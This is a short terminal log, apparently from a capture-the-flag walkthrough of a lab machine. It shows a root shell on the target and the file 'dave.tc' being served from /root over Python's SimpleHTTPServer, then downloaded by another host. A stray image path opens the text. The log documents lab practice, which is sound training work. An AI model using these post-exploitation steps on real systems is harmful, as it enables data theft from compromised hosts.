 tmp
usr
var
vmlinuz
# /bin/bash -i
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
root@droopy:/# cd root
cd root
root@droopy:/root# ls
ls
dave.tc
root@droopy:/root# python -m SimpleHTTPServer 1235
python -m SimpleHTTPServer 1235
Traceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 162, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 230, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 226, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 595, in test
    httpd = ServerClass(server_address, HandlerClass)
  File "/usr/lib/python2.7/SocketServer.py", line 419, in __init__
    self.server_bind()
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 108, in server_bind
    SocketServer.TCPServer.server_bind(self)
  File "/usr/lib/python2.7/SocketServer.py", line 430, in server_bind
    self.socket.bind(self.server_address)
  File "/usr/lib/python2.7/socket.py", line 224, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
root@droopy:/root# python -m SimpleHTTPServer 1236
python -m SimpleHTTPServer 1236
192.168.72.132 - - [19/Dec/2018 06:16:12] "GET / HTTP/1.1" 200 -
192.168.72.132 - - [19/Dec/2018 06:16:12] code 404, message File not found
192.168.72.132 - - [19/Dec/2018 06:16:12] "GET /favicon.ico HTTP/1.1" 404 -
192.168.72.132 - - [19/Dec/2018 06:16:15] "GET /dave.tc HTTP/1.1" 200 -